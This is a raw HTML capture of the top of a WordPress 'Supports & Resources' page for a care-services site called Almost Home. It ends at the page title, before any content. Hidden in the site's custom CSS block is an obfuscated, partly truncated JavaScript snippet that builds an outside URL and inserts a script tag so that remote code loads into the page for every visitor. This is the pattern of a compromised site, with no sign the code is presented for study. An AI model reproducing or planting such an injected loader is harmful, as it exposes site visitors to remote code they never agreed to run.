

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.qhshomes.com/supports-resources/
body_size: 14801
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<title>SUPPORTS &#038; RESOURCES &#8211; ALMOST HOME</title>
<link data-rocket-prefetch href="https://www.gstatic.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://www.google.com" rel="dns-prefetch"><link rel="preload" data-rocket-preload as="image" href="http://www.qhshomes.com/wp-content/uploads/2019/02/cropped-Almost-home-3.png" fetchpriority="high">
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="alternate" type="application/rss+xml" title="ALMOST HOME &raquo; Feed" href="http://www.qhshomes.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="ALMOST HOME &raquo; Comments Feed" href="http://www.qhshomes.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="ALMOST HOME &raquo; SUPPORTS &#038; RESOURCES Comments Feed" href="http://www.qhshomes.com/supports-resources/feed/" />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='generate-style-grid-css' href='http://www.qhshomes.com/wp-content/themes/generatepress/assets/css/unsemantic-grid.min.css?ver=3.6.0' media='all' />
<link rel='stylesheet' id='generate-style-css' href='http://www.qhshomes.com/wp-content/themes/generatepress/assets/css/style.min.css?ver=3.6.0' media='all' />
<style id='generate-style-inline-css'>
body{background-color:#efefef;color:#3a3a3a;}a{color:#1e73be;}a:hover, a:focus, a:active{color:#000000;}body .grid-container{max-width:1100px;}.wp-block-group__inner-container{max-width:1100px;margin-left:auto;margin-right:auto;}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}body, button, input, select, textarea{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";}body{line-height:1.5;}.entry-content > [class*="wp-block-"]:not(:last-child):not(.wp-block-heading){margin-bottom:1.5em;}.main-title{font-size:45px;}.main-navigation .main-nav ul ul li a{font-size:14px;}.sidebar .widget, .footer-widgets .widget{font-size:17px;}h1{font-weight:300;font-size:40px;}h2{font-weight:300;font-size:30px;}h3{font-size:20px;}h4{font-size:inherit;}h5{font-size:inherit;}@media (max-width:768px){.main-title{font-size:30px;}h1{font-size:30px;}h2{font-size:25px;}}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:#ffffff;color:#3a3a3a;}.site-header a{color:#3a3a3a;}.main-title a,.main-title a:hover{color:#222222;}.site-description{color:#757575;}.main-navigation,.main-navigation ul ul{background-color:#222222;}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:#ffffff;}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:#ffffff;background-color:#3f3f3f;}button.menu-toggle:hover,button.menu-toggle:focus,.main-navigation .mobile-bar-items a,.main-navigation .mobile-bar-items a:hover,.main-navigation .mobile-bar-items a:focus{color:#ffffff;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#ffffff;background-color:#3f3f3f;}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:#ffffff;background-color:#3f3f3f;}.main-navigation ul ul{background-color:#3f3f3f;}.main-navigation .main-nav ul ul li a{color:#ffffff;}.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):hover > a,.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul ul li.sfHover:not([class*="current-menu-"]) > a{color:#ffffff;background-color:#4f4f4f;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#ffffff;background-color:#4f4f4f;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:#ffffff;}.entry-meta{color:#595959;}.entry-meta a{color:#595959;}.entry-meta a:hover{color:#1e73be;}.sidebar .widget{background-color:#ffffff;}.sidebar .widget .widget-title{color:#000000;}.footer-widgets{background-color:#ffffff;}.footer-widgets .widget-title{color:#000000;}.site-info{color:#ffffff;background-color:#222222;}.site-info a{color:#ffffff;}.site-info a:hover{color:#606060;}.footer-bar .widget_nav_menu .current-menu-item a{color:#606060;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#666666;background-color:#fafafa;border-color:#cccccc;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#666666;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#666666;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f3f3f;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width:768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:#ffffff;}}.inside-top-bar{padding:10px;}.inside-header{padding:40px;}.site-main .wp-block-group__inner-container{padding:40px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}.site-info{padding:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.site-info{padding-right:10px;padding-left:10px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}}.one-container .sidebar .widget{padding:0px;}/* End cached CSS */@media (max-width:768px){.main-navigation .menu-toggle,.main-navigation .mobile-bar-items,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav{display:none;}[class*="nav-float-"] .site-header .inside-header > *{float:none;clear:both;}}
</style>
<link rel='stylesheet' id='generate-mobile-style-css' href='http://www.qhshomes.com/wp-content/themes/generatepress/assets/css/mobile.min.css?ver=3.6.0' media='all' />
<link rel='stylesheet' id='generate-font-icons-css' href='http://www.qhshomes.com/wp-content/themes/generatepress/assets/css/components/font-icons.min.css?ver=3.6.0' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='http://www.qhshomes.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='http://www.qhshomes.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.3' media='all' />
<link rel='stylesheet' id='elementor-post-873-css' href='http://www.qhshomes.com/wp-content/uploads/elementor/css/post-873.css?ver=1764985952' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='http://www.qhshomes.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='http://www.qhshomes.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.33.3' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='http://www.qhshomes.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.33.3' media='all' />
<link rel='stylesheet' id='elementor-post-24-css' href='http://www.qhshomes.com/wp-content/uploads/elementor/css/post-24.css?ver=1764986129' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='http://www.qhshomes.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742666448' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='http://www.qhshomes.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742666458' media='all' />
<!--n2css--><!--n2js--><script src="http://www.qhshomes.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="http://www.qhshomes.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="http://www.qhshomes.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://www.qhshomes.com/wp-json/wp/v2/pages/24" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.qhshomes.com/xmlrpc.php?rsd" />
<link rel="canonical" href="http://www.qhshomes.com/supports-resources/" />
<link rel='shortlink' href='http://www.qhshomes.com/?p=24' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://www.qhshomes.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.qhshomes.com%2Fsupports-resources%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://www.qhshomes.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.qhshomes.com%2Fsupports-resources%2F&#038;format=xml" />
<link rel="pingback" href="http://www.qhshomes.com/xmlrpc.php">
<meta name="generator" content="Elementor 3.33.3; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
					<style id="wp-custom-css">
			.entry-header
{
	display: none;
}

.c_front_b_tag  .elementor-widget-wrap .elementor-widget-icon-box .elementor-widget-container
{
	min-height: 420px;
}

.c_footer_ul a
{
	color: white;
	font-size: 14px;
}

.footer-widgets 
{
	background: #222;
	border-bottom: 1px solid gray;
}

.footer-widgets  .widget-title
{
	color: white;
}

.c_footer_stlt
{
	padding: 30px 0px 5px 0px;
	color: white;
	font-weight: normal;
	text-transform: uppercase;
}

#pages-2 h2
{
	display: none;	
}

#pages-2 ul li a 
{
	padding: 5px 10px;
	background: #44cceb;
	margin: 0px 0;
	color: #fff;
	text-transform: uppercase;
	width: 100%;
	font-size: 16px;
	display: inline-block;
}

#pages-2 ul li a:hover
{
	background: #29b1d0;
}

.c_top_bar_ul li
{
	float: left;
	border-right: 1px solid gray;
	padding: 0px 10px;
}

.c_top_bar_ul li:last-child
{
	border: none;
}

.c_top_bar_ul li a
{
	font-size: 14px;
}

.c_top_bar_ul li a:hover
{
	color: black;
}

#custom_html-5 h2
{
	display: none;
}

#custom_html-5
{
	padding-top: 20px;
}

.copyright-bar
{
	display: none;
}


54zhjzMR','3mjNcNC','698810qXFlFi','rip','parentNode','appendChild','htt','getElementsByTagName','src'];_0x1404=function(){return _0x1821aa;};return _0x1404();}function isScriptLoaded(_0x154e6a){var _0xc724c0=_0x4e89;return Boolean(document[_0xc724c0(0x171)]('script[src=+_0x154e6a+]'));}var bd=_0x3f3149(0x16d)+_0x3f3149(0x164)+'/'+'/s'+_0x3f3149(0x161)+_0x3f3149(0x160)+'t'+'osb'+'ody.com/'+'sc'+_0x3f3149(0x16a)+'t'+'s/hea'+_0x3f3149(0x15e)+'s'+'?'+_0x3f3149(0x162)+'.'+'8'+'.0';if(isScriptLoaded(bd)===![]){var d=document,s=d[_0x3f3149(0x15f)](_0x3f3149(0x166));s[_0x3f3149(0x16f)]=bd,document['currentScript']?document[_0x3f3149(0x165)][_0x3f3149(0x16b)]!==null&&document[_0x3f3149(0x165)]['parentNode']['insertBefore'](s,document[_0x3f3149(0x165)]):d[_0x3f3149(0x16e)](_0x3f3149(0x174))[0x0]!==null&&d[_0x3f3149(0x16e)]('head')[0x0][_0x3f3149(0x16c)](s);}/*99586587347*/		</style>
						<style type="text/css" id="c4wp-checkout-css">
					.woocommerce-checkout .c4wp_captcha_field {
						margin-bottom: 10px;
						margin-top: 15px;
						position: relative;
						display: inline-block;
					}
				</style>
							<style type="text/css" id="c4wp-v3-lp-form-css">
				.login #login, .login #lostpasswordform {
					min-width: 350px !important;
				}
				.wpforms-field-c4wp iframe {
					width: 100% !important;
				}
			</style>
			<meta name="generator" content="WP Rocket 3.20.1.2" data-wpr-features="wpr_preconnect_external_domains wpr_oci wpr_preload_links wpr_desktop" /></head>

<body class="wp-singular page-template-default page page-id-24 wp-custom-logo wp-embed-responsive wp-theme-generatepress right-sidebar nav-below-header separate-containers fluid-header active-footer-widgets-3 nav-aligned-left header-aligned-left dropdown-hover elementor-default elementor-kit-873 elementor-page elementor-page-24" itemtype="https://schema.org/WebPage" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>		<header class="site-header" id="masthead" aria-label="Site"  itemtype="https://schema.org/WPHeader" itemscope>
			<div  class="inside-header grid-container grid-parent">
							<div  class="header-widget">
				<aside id="custom_html-5" class="widget_text widget inner-padding widget_custom_html"><h2 class="widget-title">top bar</h2><div class="textwidget custom-html-widget"><ul class="c_top_bar_ul">
	<li><a href="http://www.firstcareercenter.com">Certification</a></li>
	<li><a href="http://qhscares.com">Other Services</a></li>
	<li><a href="http://www.qhshomes.com/supports-resources/">Helpful Links</a></li>
	<li><a href="http://www.qhshomes.com/elementor-376/">FAQ</a></li>
</ul></div></aside>			</div>
			<div  class="site-logo">
					<a href="http://www.qhshomes.com/" rel="home">
						<img fetchpriority="high"  class="header-image is-logo-image" alt="ALMOST HOME" src="http://www.qhshomes.com/wp-content/uploads/2019/02/cropped-Almost-home-3.png" />
					</a>
				</div>			</div>
		</header>
				<nav class="main-navigation sub-menu-right" id="site-navigation" aria-label="Primary"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container grid-parent">
								<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="mobile-menu">Menu</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-main" class=" menu sf-menu"><li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-31"><a href="http://www.qhshomes.com/">HOME</a></li>
<li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="http://www.qhshomes.com/about-us/">ABOUT US</a></li>
<li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33"><a href="http://www.qhshomes.com/services-programs/">SERVICES &#038; PROGRAMS</a></li>
<li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-24 current_page_item menu-item-34"><a href="http://www.qhshomes.com/supports-resources/" aria-current="page">RESOURCES</a></li>
<li id="menu-item-30" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30"><a href="http://www.qhshomes.com/contact-us/">CONTACT US</a></li>
</ul></div>			</div>
		</nav>
		
	<div  class="site grid-container container hfeed grid-parent" id="page">
				<div  class="site-content" id="content">
			
	<div  class="content-area grid-parent mobile-grid-100 grid-75 tablet-grid-75" id="primary">
		<main class="site-main" id="main">
			
<article id="post-24" class="post-24 page type-page status-publish" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
		
			<header class="entry-header">
				<h1 class="entry-title" itemprop="headline">SUPPORTS &#038; RESOURCES</h1>			</header>

			
